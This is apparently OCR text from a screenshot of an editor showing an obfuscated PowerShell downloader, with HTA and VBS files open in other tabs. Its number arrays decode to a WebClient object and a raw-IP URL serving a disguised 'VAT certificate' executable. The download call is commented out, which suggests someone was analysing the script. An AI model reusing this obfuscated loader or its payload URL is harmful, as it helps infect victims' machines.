 wow123.hta test.vbs new 1 test_ps.ps1
1 function sJQmIfmn($rdZrreW)
2 {
3 $UDcOSFQvyucyt=66943;
4 $hIpVaXCveA=$Null;
5 foreach($LhcCvADFdJ in $rdZrreW)
6 {
7 $hIpVaXCveA+=[char]($LhcCvADFdJ-$UDcOSFQvyucyt)
8 };
9 return $hIpVaXCveA
10 };
11
12 function EZaqwmkrpm($YYPOnwifQTinecw)
13 {
14 $UnrKhxCyrLrSiUjqf = New-Object (sJQmIfmn @(67021,67044,67059,66989,67030,67044,67041,67010,67051,67048,67044,67053,67059));
15 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12;
16 #$aTGikfPRsZRV = $UnrKhxCyrLrSiUjqf.DownloadData($YYPOnwifQTinecw);
17 #return $aTGikfPRsZRV
18 Write-Host $UnrKhxCyrLrSiUjqf
19 return $YYPOnwifQTinecw
20 };
21
22 $rqdhhzPQQqHkKt = EZaqwmkrpm (sJQmIfmn @(67047,67059,67059,67055,67001,66990,66990,66992,67000,66999,66989,66993,66994,66989,66993,66991,66992,66989,66999,67000,
66990,67062,67040,67057,67052,66990,67029,67008,67027,66980,66993,66991,67042,67044,67057,67059,67048,67045,67048,67042,67040,67059,67044,66989,67044,67063,67044
));
23
24 Write-Host $rqdhhzPQQqHkKt
Activate Windows
Go to Settings to activate Windows.
Windows PowerShell length : 964 lines : 24 Ln : 24 Col : 27 Pos : 965 Windows (CR LF) UTF-8 INS